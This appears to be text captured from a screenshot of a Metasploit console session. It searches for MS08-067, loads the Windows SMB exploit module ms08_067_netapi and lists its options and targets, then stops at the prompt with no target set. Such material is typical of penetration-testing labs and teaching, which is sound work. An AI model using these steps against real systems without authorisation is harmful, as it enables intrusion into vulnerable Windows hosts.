 msf5 > search ms08-067
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server
Service Relative Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >